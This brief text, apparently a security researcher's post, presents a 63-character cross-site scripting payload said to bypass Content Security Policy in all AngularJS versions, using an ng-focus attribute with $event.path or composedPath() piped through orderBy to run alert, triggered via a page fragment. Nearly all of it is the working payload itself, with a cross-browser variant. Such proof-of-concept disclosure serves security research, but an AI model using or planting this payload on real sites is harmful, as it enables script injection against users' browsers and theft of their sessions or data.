 • CSP bypass for all versions of AngularJS
• 63 characters!
• <input id=x ng-focus=$event.path|
orderBy:'CSS&&[1].map(alert)'>
• page.html#x
• Cross browser: 
<input id=x ng-focus=$event.composedPath()|
orderBy:'CSS&&[1].map(alert)'>
AngularJS
 